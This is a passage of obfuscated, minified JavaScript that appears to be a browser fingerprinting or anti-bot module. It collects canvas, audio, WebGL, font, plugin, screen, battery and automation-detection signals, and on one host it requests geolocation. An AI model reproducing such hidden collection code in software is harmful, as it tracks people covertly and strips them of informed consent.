o[n[260]](e[198],t)},r[Ef(n[232])]=function(t){return[t[Tf(n[252])](),Ef(e[232]),Y(t[n[253]]()+n[217]),n[254],Y(t[e[233]]()),n[198],Y(t[e[234]]()),n[255],Y(t[e[235]]()),e[236],Y(t[n[256]]())][n[257]](e[0])},r[n[233]]=function(t,r){var i=[n[246],n[2],n[217]],o=e[198];for(;e[203];){switch(i[o++]){case n[2]:for(var a=e[198];a<t[[y,c].join(e[0])];++a)if(t[a]===r)return e[203];continue;case n[217]:return n[222];case e[244]:var c=e[10];continue}break}},r[[u,R,s,k,f,x,A,v].join(n[3])]=function(t){var r=[n[247],n[246],n[217],n[2],e[219],e[220]],i=e[198];for(;e[203];){switch(r[i++]){case e[198]:var o=[];continue;case n[217]:var a=t;continue;case e[244]:if(!t)return e[0];continue;case e[237]:var c=e[245],u=n[15],s=n[259],f=n[40];continue;case e[219]:for(;a&&a[e[246]]===Node[n[261]];){for(var v=n[2],d=n[222],l=a[[c,b,u].join(e[0])];l;)l[e[246]]!==Node[n[262]]&&l[e[247]]===a[e[247]]&&v++,l=l[[S,s].join(n[3])];for(l=a[e[248]];l;){if(l[n[263]]===a[e[247]]){d=e[203];break}l=l[e[248]]}var j=a[e[249]]?a[e[249]]+e[236]:e[0],h=v||d?Ef(e[250])+(v+n[217])+Tf(e[251]):e[0];o[[V,f,B,E].join(n[3])](j+a[n[264]]+h),a=a[Sf(e[252])]}continue;case e[220]:return o[Rf(n[265])]?n[266]+o[e[253]]()[n[257]](_f(e[254])):n[3]}break}};var F=Object[n[234]][n[235]],H=function(e){return function(t){return null!=t&&F[_f(n[236])](t)==n[237]+e+n[238]}},X=(r[e[215]]=H(Rf([C,P,O,L,d,l,M,j,h].join(e[0]))),r[[p,g,w].join(n[3])]=H(e[216])),U=(r[n[239]]=H(_f(n[240])),r[n[241]]=Array[n[241]]||H(e[217])),G=r[e[218]]=function(t,r){var i=t[n[242]];if(i===+i)for(var o=e[198];o<i&&r(t[o],o,t)!==e[201];o++);else for(var a in t)if(t[n[243]](a)&&r(t[a],a,t)===e[201])break};r[[D,m].join(n[3])]=function(t,r){for(var i=[],o=e[198];o<t[_f(n[244])];o++)i[Rf(n[245])](r(t[o],o,t));return i};r[e[227]]=function(t,r){for(var i=[],o=n[2];o<t[e[225]];o++)r(t[o],o,t)&&i[n[250]](t[o]);return i};function Y(t){return(t+=e[0])[Tf(e[255])]===n[217]?n[267]+t:t}},function(t,r,i){"use strict";var o=n[129],a=n[269],c=e[260],u=n[270];r[e[204]]=n[220];var s=new RegExp(e[261])[e[262]](location[[o,a,T].join(e[0])])?location[n[272]]:n[271];r[Ef([_,R].join(n[3]))]=s+Ef(n[273])+e[263]+n[274],r[e[264]]=s+n[275]+Rf(n[3])+n[276],r[n[277]]=Sf(e[0]),r[e[265]]=n[278]+n[279],r[e[266]]=_f(e[267])+n[280],r[n[281]]=n[282]+n[283],r[Ef([c,u].join(e[0]))]={"init":e[198],"domReady":n[217],"prequestStart":n[247],"prequestDone":n[249],"detectStart":n[284],"requestStart":n[285],"requestDone":e[268]}},function(t,r,i){"use strict";var o=n[286],a=n[287],c=n[143],u=e[269],s=n[288],f=e[11],v=n[226],d=e[270],l=e[271],j=e[195];r[n[289]]=n[220],r[e[272]]=r[e[273]]=undefined;var h,p=i(n[247]),g=(h=p)&&h[n[289]]?h:{"default":h};r["default"]=g["default"];r[[o,k].join(e[0])]=g["default"][Rf([a,c,u,s,f,x,v].join(n[3]))];r[[A,d,C,l,j].join(e[0])]=p[n[290]]},function(t,r,i){"use strict";var o=e[274],a=e[275],c=n[291],u=n[292],s=e[276],f=n[145],v=e[119],d=e[277],l=n[32],j=n[293],h=e[278],p=n[294],g=n[13],w=e[30];r[Ef([P,o,a,O,L,c,M,u,D,I].join(n[3]))]=n[220],r["default"]=void n[2],r[[N,V,s,B].join(e[0])]=E;var m=n[2],y=e[1],b=e[244],S=function(){var t=e[279],r=e[64],i=e[280],o=e[277];function a(i){var o=n[295],a=e[281],c=this;this[n[296]]=m,this[e[282]]=[],this[[o,F,a,t,r,f].join(e[0])]=[],this[Rf(n[297])]=null,this[Tf(n[298])]=null,R(i)&&i((function(){c[n[299]][Ef(n[300])](c,arguments)}),(function(){c[e[283]][e[284]](c,arguments)}))}var c=a[e[285]];return c[[v,d].join(e[0])]=function(t,r){var i=new a;return this[n[301]][e[231]](k(i,t,[H,X].join(e[0]))),this[[U,l].join(e[0])][e[231]](k(i,r,e[283])),this[e[286]](),i},c[_f(e[287])]=function(){var t=e[288],r=this[Tf(n[302])];if(r!==m){var i=r===y?this[e[282]][Ef([j,h].join(n[3]))]():this[e[289]][e[243]](),o=r===y?this[n[303]]:this[Sf(e[290])];setTimeout((function(){T(i,(function(n){try{n(o)}catch(e){}}))}),n[2]),this[e[282]]=[],this[[G,p,t,Y].join(e[0])]=[]}},c[e[291]]=function(t){this[n[296]]===m&&(this[_f(e[292])]=y,this[Sf(n[304])]=t,this[n[305]]())},c[e[283]]=function(t){for(var r=[e[198],n[246],n[247],n[217]],i=n[2];e[203];){switch(r[i++]){case e[198]:if(this[n[296]]!==m)return;continue;case n[217]:this[e[286]]();continue;case e[244]:this[n[296]]=b;continue;case n[247]:this[_f(n[306])]=t;continue}break}},c[n[307]]=function(){return this[e[293]]===m},c[Ef(n[308])]=function(){return this[e[293]]===y},c[[i,z].join(n[3])]=function(){return this[n[296]]===b},c["catch"]=function(t){return this[[n[309],e[37]].join(e[0])](null,t)},c[n[310]]=function(e){return this[[n[89],o].join(n[3])](e,e)},a}();function E(e){return e&&R(e[Tf(n[311])])}function T(e,t){for(var r=n[2];r<e[n[242]];r++)t(e[r],r)}S[e[273]]=function(){for(var t=[n[217],e[244],e[198]],r=e[198];e[203];){switch(t[r++]){case n[2]:return i;case e[1]:var i={};continue;case n[246]:i[Tf(e[296])]=new S((function(t,r){i[n[299]]=t,i[e[283]]=r}));continue}break}},S[e[297]]=function(t){var r=S[n[312]]();return T(t,(function(n){n[e[298]]((function(n){r[Ef(e[299])](n)}),(function(n){r[Sf(e[300])](n)}))})),r[Tf(e[296])]},S[[J,w,Z].join(e[0])]=function(t){for(var r=[n[2],n[249],n[217],e[244],e[237]],i=e[198];n[220];){switch(r[i++]){case n[2]:var o=S[e[273]]();continue;case e[1]:var a=t[n[242]];continue;case e[244]:T(t,(function(t,r){t[Sf(e[301])]((function(t){for(var i=[n[2],e[1],e[244]],u=e[198];n[220];){switch(i[u++]){case n[2]:c[r]=t;continue;case e[1]:a--;continue;case n[246]:a===e[198]&&o[e[291]](c);continue}break}}),(function(e){o[n[313]](e)}))}));continue;case e[237]:return o[n[314]];case n[249]:var c=[];continue}break}},S[e[291]]=function(n){return new S((function(e){e(n)}))},S[e[283]]=function(n){return new S((function(e,t){t(n)}))};var _,R=(_=n[315],function(t){return{}[e[294]][e[202]](t)==e[295]+_+n[238]});function k(n,t,r){return function(i){if(R(t))try{var o=t(i);x(n,o)}catch(a){n[e[283]](a)}else n[r](i)}}function x(t,r){for(var i=[n[246],e[1],e[198]],o=n[2];e[203];){switch(i[o++]){case n[2]:if(E(r))try{r[e[298]]((function(n){x(t,n)}),(function(r){var i=n[316];t[Ef([i,W,K].join(e[0]))](r)}))}catch(s){t[e[283]](s)}else t[[a,g,c,u].join(e[0])](r);continue;case e[1]:if(t===r)return void t[n[313]](new TypeError(n[317]));continue;case n[246]:var a=n[36],c=n[318],u=e[46];continue}break}}var A=S;r["default"]=A},function(t,r,i){"use strict";var o=n[319];r[n[289]]=e[203],r[[o,Q,$].join(e[0])]=function(t){return JSON[Ef(n[321])](t+e[0])},r[n[320]]=function(n,t,r){return JSON[e[302]](n,t,r)}},function(t,r,i){"use strict";var o=n[60],a=n[38],c=n[322],u=typeof Symbol===n[8]&&typeof Symbol[n[323]]===n[324]?function(n){return typeof n}:function(t){var r=e[303],i=n[325],o=e[304];return t&&typeof Symbol===e[305]&&t[[r,i].join(e[0])]===Symbol&&t!==Symbol[Tf([q,o].join(e[0]))]?e[306]:typeof t};r[n[289]]=e[203],r[n[326]]=r[n[327]]=void e[198];var s=Object[Tf(n[328])][e[294]],f=Array[e[307]]||function(n){return s[Tf(e[308])](n)===e[309]},v=function(t){var r=typeof t===e[310]?n[10]:u(t);return null===t||r!==e[311]&&r!==n[8]},d=function(t,r){for(var i=[e[198],n[217]],o=n[2];n[220];){switch(i[o++]){case e[198]:var a=t[n[242]]-r[e[225]];continue;case e[1]:return a>=e[198]&&t[e[312]](r,a)===a}break}},l=encodeURIComponent,j=function(t){var r=e[313],i=e[46];try{return decodeURIComponent(t[[nn,r,en,i].join(e[0])](new RegExp(e[314],e[65]),n[198]))}catch(o){return t}};r[e[318]]=function(t,r,i,c){for(var u=[e[268],n[2],e[244],e[220],n[217],n[249],e[237],e[315]],s=n[2];n[220];){switch(u[s++]){case e[198]:r=r||n[329];continue;case n[217]:var d=[];continue;case n[246]:i=i||e[316];continue;case n[247]:d[[an,o,a].join(e[0])]();continue;case e[219]:for(var j in t){var h=t[j];if(j=l(j),v(h))d[[tn,w,rn,m].join(n[3])](j),h!==undefined&&d[n[250]](i,l(h+e[0])),d[n[250]](r);else if(f(h)&&h[e[225]])for(var p=n[2];p<h[e[225]];++p){var g=h[p];v(g)&&(d[[on,y].join(n[3])](j,c?l(e[317]):n[3]),g!==undefined&&d[n[250]](i,l(g+n[3])),d[e[231]](r))}}continue;case n[284]:c===undefined&&(c=e[203]);continue;case e[315]:return d[Sf(n[330])](n[3]);case n[331]:var w=n[40],m=n[21],y=n[21];continue}break}};r[[c,cn].join(e[0])]=function(t,r,i){t+=e[0],r=r||e[319],i=i||n[332];var o,a,c={},u=t[e[320]](r),s=u[e[225]];if(!t)return c;for(var v=e[198];v<s;++v){var l=u[v][n[333]](i);l===-e[1]?(o=j(u[v]),a=undefined):(o=j(u[v][n[334]](n[2],l)),a=j(u[v][e[256]](l+e[1])),d(o,n[335])&&(o=o[n[334]](e[198],o[e[225]]-n[246]))),o in c?f(c[o])?c[o][e[231]](a):c[o]=[c[o],a]:c[o]=a}return c}},function(t,r,i){"use strict";var o=n[336],a=n[145],c=e[71],u=e[46],s=n[39],f=e[321],v=e[10],d=e[322],l=e[323],j=e[29],h=n[12],p=n[28],g=n[337],w=n[55],m=n[28];r[n[289]]=n[220];var y=i(e[244]),b=(E(y),function(t){var r=[e[198],n[217]],i=e[198];for(;n[220];){switch(r[i++]){case e[198]:var a=n[339];continue;case e[1]:if(t&&t[[o,a].join(e[0])])return t;var c={};if(null!=t)for(var u in t)Object[Ef(n[340])][n[243]][n[341]](t,u)&&(c[u]=t[u]);return c["default"]=t,c}break}}(i(n[2]))),S=E(i(n[338]));function E(e){return e&&e[Ef(n[342])]?e:{"default":e}}r["default"]=S["default"][n[343]]({"initialize":function(t){var r=n[344],i=n[345],o=n[86];this[[r,un].join(e[0])]=t||{},this[[i,o].join(e[0])]=n[2],this[n[346]]={},this[e[324]]=(e[198],y[e[273]])()},"checkCounter":function(){this[e[325]]===n[2]&&this[e[291]]()},"resolve":function(){var t=n[39],r=e[29],i=n[145];this[[a,t,c,r].join(e[0])][n[347]]=this[e[326]][e[327]](),this[e[328]][n[348]]=new Date-this[Sf(n[349])],this[Tf(e[329])][[sn,u].join(n[3])]({"time":new Date-this[e[326]],"data":this[[i,fn,vn,s].join(n[3])]})},"getDefaultKeys":function(){return[]},"getItems":function(){for(var t=[n[247],e[330],e[331],e[198],n[217],e[268],n[350],e[220],n[351],e[219],n[246],n[285]],r=n[2];e[203];){switch(t[r++]){case n[2]:var i=this[[f,a].join(e[0])][Tf(e[332])]||{};continue;case e[1]:var o=this[Tf(n[352])]();continue;case n[246]:s=b[Rf(e[333])](s,(function(n){return!!j[n]}));continue;case e[237]:var a=n[353],c=e[334];continue;case e[219]:for(var u in i)j[u]&&s[[dn,ln,jn,v].join(e[0])](u);continue;case n[284]:var s=this[e[335]][Sf(e[336])]||this[e[337]]();continue;case e[315]:return b[Tf([c,hn,d].join(e[0]))](s,(function(n){return j[n]}));case n[331]:var l=b[Tf(e[338])](b[Sf(e[339])](o,(function(e){return h[n[354]](e)})));continue;case e[340]:var j=b[e[341]](l,e[342]);continue;case e[343]:p[e[225]]&&(s=b[n[355]](s,(function(e){return!b[Ef(n[356])](p,e)})));continue;case n[357]:var h=this;continue;case n[358]:var p=this[n[359]][e[344]]||[];continue}break}},"set":function(n,t){t!==undefined&&(this[e[328]][n]=t)},"init":function(){for(var t=[n[249],e[237],e[198],n[331],e[1],n[285],e[244],e[220]],r=n[2];n[220];){switch(t[r++]){case e[198]:this[n[360]]=new Date;continue;case e[1]:var i=function(t){var r=n[141],i=n[39],a=_[t],c=a[n[361]];if(b[Sf(e[345])](a[n[362]]))try{a[[u,j,h,s,p].join(e[0])]=a[n[362]](o[[g,r].join(n[3])])}catch(l){}if((n[2],y[[w,f,v,d,m,gn,i,S,wn,E].join(e[0])])(a[e[346]])){o[e[325]]++,a[n[362]][n[363]]((function(n){o[e[347]](c,n)}));try{a[n[362]][n[310]]((function(){o[e[325]]--,o[n[364]]()}))}catch(T){o[e[325]]--,o[Sf(n[365])]()}}else o[n[366]](c,a[e[346]])};continue;case n[246]:this[e[325]]===e[198]&&this[Tf(e[348])]();continue;case n[247]:var o=this;continue;case e[219]:var a=n[367],c=e[349],u=e[350],s=n[40],f=n[90],v=n[76],d=n[21],S=e[351],E=n[28];continue;case n[284]:return this[n[368]][e[352]];case n[285]:for(var T=n[2];T<_[n[242]];T++)i(T);continue;case n[331]:var _=this[[pn,l,a,c].join(e[0])]();continue}break}}})},function(t,r,i){"use strict";var o=n[116],a=e[353],c=e[354],u=e[355],s=i(e[1]);t[Tf(n[369])]={"key":e[356],"value":function(){var t=e[357],r=e[358],i=n[370];try{var f=new(window[e[359]]||window[[t,mn].join(e[0])]),v=(f[e[360]](),f[Ef(e[361])]()),d=(f[[yn,bn,o].join(e[0])](),f[e[362]](n[371],e[1],n[217]),f[[a,r,Sn].join(n[3])]);return[f[e[363]],f[n[372]],f[e[364]],d[n[373]],d[n[374]],d[e[365]],d[e[366]],d[Ef([En,c,i,u].join(e[0]))],d[n[375]],v[e[367]],v[n[376]],v[n[377]],v[n[378]],v[Ef(e[368])],v[n[374]],v[e[365]],v[n[379]],v[e[369]],v[n[375]]][Rf(e[370])](n[196])}catch(l){return s[Ef(e[371])]}}}},function(t,r,i){"use strict";var o=e[372],a=e[40],c=n[15],u=n[380],s=n[381],f=e[373],v=e[170],d=e[132],l=n[38],j=i(e[1]),h=i(e[198]),p=[[Tn,o,_n].join(e[0]),n[382],[a,Rn,c].join(e[0]),[u,kn,s,xn,f,An].join(n[3]),Sf(n[383]),n[384],[Cn,Pn].join(n[3]),n[385],e[374],Sf([On,Ln].join(e[0])),e[375]];t[e[5]]={"key":n[386],"value":function(){for(var t=[e[244],n[2],n[217],e[237]],r=n[2];e[203];){switch(t[r++]){case n[2]:var i=document[Tf(n[387])](n[388]);continue;case n[217]:if(i&&i[[v,o,Mn,a,Dn,c,d,u,In,l,s].join(n[3])])return(e[198],h[n[389]])(p,(function(n){return i[e[376]](n)||_f(e[0])}))[e[226]](Tf(e[377]));continue;case e[244]:var o=e[29],a=e[9],c=n[39],u=e[378],s=n[28];continue;case e[237]:return j[e[379]]}break}}}},function(t,r,i){"use strict";var o=e[33],a=e[9],c=e[37],u=e[71],s=e[33],f=n[390],v=n[391],d=e[380],l=n[392],j=n[393],h=e[43],p=e[132],g=e[30],w=n[394],m=n[38],y=n[21],b=i(e[1]),S=document[n[395]](n[396]),E=!(!S[n[397]]||!S[n[397]](Sf(e[381])));t[n[398]]={"key":e[382],"value":E?function(){var t=n[38],r=n[40],i=e[33],b=n[16],E=e[9],T=e[29],_=e[10],R=n[399],k=e[383],x=n[400],A=e[71],C=n[51],P=e[71],O=n[401],L=n[402],M=e[29],D=e[20],I=n[403],N=[],V=S[n[397]](Rf(e[384]));return S[n[404]]=n[405],S[e[385]]=n[406],S[Rf([Nn,Vn].join(e[0]))][e[386]]=n[407],V[n[408]](n[2],n[2],n[357],n[357]),V[Sf(n[409])](n[246],e[244],e[315],e[315]),N[[t,r,i,Bn].join(e[0])](n[410]+(V[[Fn,o,a,Hn,Xn,Un,b,Gn,c,E,T,u,_].join(e[0])](e[220],e[220],[R,Yn].join(n[3]))===n[222]?[k,s].join(n[3]):e[387])),V[n[411]]=[f,v].join(e[0]),V[n[412]]=n[413],V[e[388]](e[389],e[1],e[390],n[414]),V[e[391]]=[zn,d,Wn,x].join(n[3]),V[Tf(n[415])]=[l,j].join(e[0]),V[e[392]](e[393],n[246],e[394]),V[[Kn,h,Jn,Zn,Qn,A,p,g,$n].join(n[3])]=e[395],V[[qn,ne,C,P].join(e[0])]=e[396],V[e[392]](Ef(e[397]),e[219],n[416]),V[n[417]]=e[398],V[n[412]]=n[418],V[n[419]](),V[n[420]](n[421],n[421],n[421],e[198],Math[e[399]]*n[246],e[203]),V[e[400]](),V[e[401]](),V[n[412]]=e[402],V[Tf([ee,te,O].join(n[3]))](),V[n[420]](e[403],n[421],n[421],n[2],Math[Sf(n[422])]*n[246],e[203]),V[[re,ie,oe].join(e[0])](),V[n[423]](),V[n[412]]=Ef(n[424]),V[e[404]](),V[Ef(n[425])](n[426],e[403],n[421],n[2],Math[e[399]]*e[244],e[203]),V[e[400]](),V[e[401]](),V[[w,L].join(e[0])]=n[418],V[[M,D,I].join(n[3])](e[405],n[426],n[426],n[2],Math[Tf(n[427])]*e[244],n[220]),V[_f(e[406])](e[405],n[426],e[407],n[2],Math[e[399]]*e[244],n[220]),V[n[423]](n[428]),S[Sf(n[429])]&&N[[m,ae,ce,y].join(e[0])](e[408]+S[n[430]]()),N[e[226]](e[409])}:b[n[431]]}},function(t,r,i){"use strict";for(var o=[n[246],e[198],n[217]],a=n[2];n[220];){switch(o[a++]){case e[198]:var c=i(n[217]);continue;case e[1]:t[e[5]]=[{"key":n[432],"value":function(){var t=e[410];return window[[ue,se].join(n[3])]||c[Sf([t,fe].join(n[3]))]}},{"key":n[433],"value":function(){return navigator[[ve,de].join(n[3])]||c[n[434]]}},{"key":[u,le].join(n[3]),"value":function(){return navigator[e[411]]}},{"key":[je,s,f,he,pe,ge,we,me,v,d].join(e[0]),"value":function(){for(var t=[n[217],e[198]],r=n[2];e[203];){switch(t[r++]){case n[2]:return navigator[[l,i,j,h,o,ye,p].join(n[3])]||c[e[412]];case e[1]:var i=n[435],o=e[413];continue}break}}}];continue;case e[244]:var u=n[436],s=n[437],f=e[414],v=e[415],d=n[52],l=e[416],j=e[417],h=e[418],p=n[52];continue}break}},function(t,r,i){"use strict";var o,a=n[55],c=e[419],u=n[438],s=e[420],f=e[421],v=n[439],d=e[422],l=n[440],j=e[423],h=n[80],p=n[104],g=n[143],w=i(e[424]),m=(o=w)&&o[n[289]]?o:{"default":o},y=i(e[198]);var b=[n[441],n[442],Rf(e[425]),n[443],Sf(e[426]),e[427],n[444],e[428],n[445],[be,Se,a].join(n[3]),e[429],n[446],n[447],n[448],e[430],n[449],e[431],e[432],Sf([Ee,Te].join(e[0])),e[433],_f(n[450]),[c,_e].join(e[0]),n[451],n[452],_f(e[434]),e[435],e[436],n[453],n[454],Sf(e[437]),Tf(n[455]),n[456],e[438],e[439],e[440],e[441],n[457],n[458],n[459],e[442],[u,s].join(e[0]),n[460],[Re,ke,xe].join(e[0]),e[443],e[444],Ef([f,Ae,v,Ce,d,l].join(n[3])),Sf(e[445]),[Pe,Oe].join(e[0]),e[446],e[447],n[461],e[448]];t[n[398]]={"key":[j,h].join(n[3]),"value":function(){var t=n[462],r=n[28];return(n[2],y[[Le,p].join(e[0])])(b,(function(n){return(e[198],m["default"])(n)}))[Rf([Me,g,t,De,Ie,r].join(n[3]))](e[449])}}},function(t,r,i){"use strict";var o,a=i(n[246]),c=(o=a)&&o[n[289]]?o:{"default":o},u=i(n[2]);var s=navigator[e[450]]&&navigator[e[450]][n[463]],f=location[_f(n[464])],v={"enableHighAccuracy":e[201],"timeout":e[451],"maximumAge":n[465]};t[n[398]]={"key":e[452],"value":function(){var t=e[453],r=e[454];return new c["default"]((function(i,o){var a=e[455];(e[198],u[e[456]])(s)&&f===[t,r].join(n[3])?navigator[n[466]][n[463]]((function(t){var r=t[e[457]],a=r[n[467]],c=r[n[468]];a!==e[198]&&c!==n[2]?i(c+e[2]+a):o(e[458])}),(function(n){var t=e[46];o(n[[a,t].join(e[0])])}),v):o(e[459])}))}}},function(t,r,i){"use strict";var o,a=e[171],c=e[460],u=n[469],s=e[461],f=n[470],v=n[471],d=e[462],l=n[52],j=e[463],h=n[187],p=n[472],g=e[464],w=n[473],m=e[463],y=i(e[465]),b=i(e[244]),S=(o=b)&&o[n[289]]?o:{"default":o},E=i(n[217]);t[Tf([Ne,a].join(e[0]))]=[{"key":e[466],"value":function(){var t=n[474],r=e[467];if(location[e[468]]!==n[475])return e[198];var i=null;return window[[c,t].join(e[0])]?i=(e[198],y[Ef(e[470])])():(window[e[469]]=S["default"],i=(n[2],y[Ef([r,u,s].join(n[3]))])(),window[e[469]]=undefined),i[e[298]]((function(t){return t[n[476]]?n[217]:e[198]}))["catch"]((function(){return e[198]}))}},{"key":[f,v,Ve,d].join(e[0]),"value":function(){var t=n[477],r=e[471];return performance[n[478]]?performance[[t,l].join(n[3])][e[472]]||E[e[412]]:E[[r,j].join(n[3])]}},{"key":Sf(n[479]),"value":function(){var t=n[41],r=n[79],i=e[209];return navigator[[Be,t].join(e[0])]&&navigator[[r,Fe].join(e[0])][[h,p,i,He].join(e[0])]?navigator[_f([g,Xe].join(n[3]))][e[473]]()[n[363]]((function(n){return n[e[474]]||E[[w,m].join(e[0])]})):E[e[412]]}}]},function(t,r,i){"use strict";var o,a=n[28],c=e[8],u=n[480],s=n[12],f=e[29],v=e[37],d=n[40],l=e[65],j=e[475],h=n[481],p=i(n[246]),g=(o=p)&&o[n[289]]?o:{"default":o},w=i(e[219]),m=i(e[198]),y=i(n[217]);var b=navigator[Rf(e[476])]||{};t[n[398]]=[{"key":e[477],"value":function(){return navigator[n[482]]}},{"key":n[483],"value":function(){return(n[2],w[Rf(e[478])])(b)}},{"key":e[479],"value":function(){var t=e[350],r=n[28];if(!(n[2],m[n[484]])(b[e[480]]))return{};var i=[n[485],e[481],Tf(e[482]),n[486],e[483]];return b[n[487]](i)[Sf(e[301])]((function(i){var o=e[33],u=n[12];return g["default"][[Ue,a,o,c,u,t,r].join(n[3])]((e[198],w[n[320]])(i))}))}},{"key":n[488],"value":function(){var t=e[484],r=e[485];return navigator[_f([t,r,u].join(e[0]))]||b[n[488]]}},{"key":[s,f,v,Ge,d,Ye,l,ze].join(n[3]),"value":function(){return navigator[e[486]]||navigator[e[487]]||navigator[e[488]]||navigator[e[489]]}},{"key":Sf([j,We].join(n[3])),"value":function(){return typeof navigator[Tf(n[489])]===n[490]?navigator[Rf(e[490])]?n[217]:n[2]:y[e[412]]}},{"key":e[491],"value":function(){var t=e[492],r=n[197];return navigator[e[493]]&&navigator[e[493]][n[491]]?navigator[n[492]][[t,h,r].join(n[3])]:y[e[379]]}}]},function(t,r,i){"use strict";var o=e[46],a=n[493],c=n[58],u=n[51],s=e[65],f=n[145],v=e[494],d=n[494],l=n[89],j=i(n[2]);t[e[5]]=[{"key":n[495],"value":function(){return history[n[242]]||e[198]}},{"key":Ef(e[495]),"value":function(){return(document[Tf(e[496])]||n[3])[n[496]](n[497])[n[242]]}},{"key":[Ke,Je,o].join(e[0]),"value":function(){var t=window[_f([a,Ze].join(n[3]))]&&window[n[498]][e[497]];return t?(new Date)[e[327]]()-t[[Qe,$e].join(e[0])]:-e[1]}},{"key":e[498],"value":function(){return document[Ef(n[499])]||e[0]}},{"key":Sf(n[500]),"value":function(){var t=e[10];return location[[t,qe,nt,c].join(n[3])]||Rf(e[0])}},{"key":n[501],"value":function(){for(var t=[e[198],n[217],n[246],n[247]],r=n[2];n[220];){switch(t[r++]){case e[198]:var i=n[12];continue;case n[217]:var o=e[198];continue;case n[246]:try{o=document[Tf(e[499])][_f(e[500])][[i,et,u,s,tt,rt].join(e[0])]}catch(a){}continue;case n[247]:return o}break}}},{"key":Tf(e[501]),"value":function(){var t=n[502],r=e[198];try{r=(document[n[503]]||document[n[504]]([t,f].join(e[0]))[0])[n[505]][Ef(e[502])]}catch(i){}return r}},{"key":e[503],"value":function(){return document[n[506]]||e[0]}},{"key":n[507],"value":function(t){return t[Sf([n[508],e[504]].join(e[0]))]?(e[198],j[[v,d,l].join(n[3])])(document[e[505]](e[45]+t[Rf(e[506])]))||_f(e[0]):n[3]}}]},function(t,r,i){"use strict";var o=i(e[198]),a=i(n[217]);t[n[398]]=[{"key":Ef(n[509]),"value":function(){var t=n[510],r=e[507],i=n[439],c=e[508];return navigator[n[511]]?(n[2],o[_f([t,it].join(n[3]))])(navigator[Ef(n[509])],(function(e){return e[Ef([n[512],r,i,c].join(n[3]))]}))[n[257]](n[497]):a[n[431]]}},{"key":[ot,at].join(e[0]),"value":function(){var t=document[Tf(e[509])](_f(e[510]));t[_f(n[513])]=n[514],t[Tf(e[511])]=n[515];var r=n[222];try{document[_f(e[512])][e[513]](t),r=document[n[516]](_f(e[514]))[0][Rf(e[515])]===e[198],document[n[517]][n[518]](t)}catch(i){r=n[222]}return r}}]},function(t,r,i){"use strict";var o=n[519],a=e[516],c=e[10],u=e[517],s=n[520],f=e[518],v=i(n[217]);t[n[398]]=[{"key":n[521],"value":screen[e[519]]||v[n[434]]},{"key":n[522],"value":[screen[n[404]]||n[2],screen[[ct,o].join(e[0])]||n[2]][e[226]](n[497])},{"key":n[523],"value":[screen[[ut,a,st,c].join(n[3])]||n[2],screen[n[524]]||n[2]][e[226]](n[497])},{"key":e[520],"value":function(){var t=document[e[521]]||document[Rf(n[525])];return[window[_f(e[522])]||(t?t[Sf(e[523])]:e[198]),window[n[526]]||(t?t[_f(e[524])]:e[198])][Ef(e[525])](n[497])}},{"key":Rf([ft,u,s].join(e[0])),"value":function(){return[window[[f,vt].join(e[0])],window[e[526]]][n[257]](n[497])}}]},function(t,r,i){"use strict";var o=e[43],a=e[8],c=e[37],u=n[86],s=n[15],f=e[527],v=e[154],d=e[528];t[Tf(n[369])]=[{"key":n[527],"value":function(){try{return!!window[e[529]]}catch(t){return n[220]}}()?n[217]:e[198]},{"key":Tf(e[531]),"value":function(){var t=n[59],r=n[39],i=e[46];try{return!!window[[dt,lt,jt,ht,o,a,c,t,pt,gt,u,r,s,i].join(e[0])]}catch(f){return n[220]}}()?e[1]:e[198]},{"key":Sf([f,wt].join(e[0])),"value":function(){try{return!!window[e[530]]}catch(n){return e[203]}}()?n[217]:n[2]},{"key":n[528],"value":function(){var t=n[52],r=e[8],i=e[351];return document[n[517]]&&document[_f([t,v,r,i].join(e[0]))][n[529]]?n[217]:e[198]}},{"key":e[532],"value":window[[d,mt,yt].join(n[3])]?n[217]:e[198]}]},function(t,r,i){"use strict";for(var o=[e[1],e[198]],a=n[2];n[220];){switch(o[a++]){case n[2]:t[n[398]]=[{"key":_f(e[533]),"value":function(){return(new(window[Tf(n[530])][n[531]]))[[c,u].join(e[0])]()[e[534]]}},{"key":_f(n[532]),"value":function(){var t=e[535],r=n[533],i=e[71];return(new Date)[[t,bt,s,f,v,St,d,r,i].join(e[0])]()}}];continue;case n[217]:var c=n[534],u=e[536],s=e[537],f=n[535],v=n[18],d=n[536];continue}break}},function(t,r,i){"use strict";var o=n[537],a=e[538];t[e[5]]={"key":n[538],"value":function(){var t=e[539],r=e[540],i=n[539],c=e[198],u=e[201];typeof navigator[e[541]]!==n[10]?c=navigator[n[540]]:typeof navigator[n[541]]!==[Et,o,t].join(n[3])&&(c=navigator[[a,r].join(n[3])]);try{document[[Tt,i,_t].join(e[0])](Rf(n[542])),u=e[203]}catch(s){}return[c,u,n[543]in window][Ef(e[525])](n[497])}}},function(t,r,i){"use strict";var o=n[60],a=n[544],c=n[545],u=n[546],s=n[547],f=e[542],v=e[543],d=n[548],l=n[549],j=n[550],h=n[160],p=e[544],g=e[545],w=e[546],m=e[86],y=e[66],b=e[44],S=n[160],E=e[37],T=n[551],_=n[21],R=n[16],k=e[20],x=n[552],A=e[15],C=e[49],P=e[49],O=n[21],L=e[547],M=e[33],D=n[553],I=e[548],N=n[554],V=e[549],B=n[555],F=e[550],H=n[556],X=n[557],U=n[104],G=e[551],Y=e[552],z=n[558],W=n[559],K=e[553],J=e[20],Z=e[554],Q=e[555],$=e[556],q=n[135],nn=e[322],en=n[560],tn=e[557],rn=e[322],on=i(e[1]),an=i(n[2]),cn=document[[Rt,kt].join(n[3])](n[396]),un=!(!cn[e[558]]||!cn[[xt,At,Ct,Pt,o,Ot,Lt,Mt,Dt,It].join(e[0])](n[561]));function sn(){var t=document[Tf(n[387])]([Nt,Vt].join(e[0])),r=null;try{r=t[n[397]](e[559])||t[[Bt,Ft].join(n[3])](n[564])}catch(i){}return r||(r=null),r}t[n[398]]=[{"key":e[560],"value":function(){for(var t=[n[247],e[1],n[246],n[2]],r=e[198];n[220];){switch(t[r++]){case n[2]:return!!window[[o,a,c].join(n[3])]&&!!i;case e[1]:if(!un)return n[222];continue;case n[246]:var i=sn();continue;case n[247]:var o=n[562],c=n[563];continue}break}}()?function(){var 